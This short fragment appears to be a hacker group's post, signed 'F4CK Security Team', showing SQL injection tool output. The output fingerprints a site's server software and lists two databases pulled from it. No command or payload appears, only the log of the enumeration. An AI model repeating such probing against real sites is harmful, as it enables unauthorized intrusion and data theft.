 web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[04:33:53] [INFO] fetching database names
[04:33:53] [INFO] the SQL query used returns 2 entries
[04:33:53] [INFO] retrieved: "information_schema"
[04:33:54] [INFO] retrieved: "a0430130759"
available databases [2]:
[*] a0430130759
[*] information_schema
KALI LINUX
F4CK
Security Team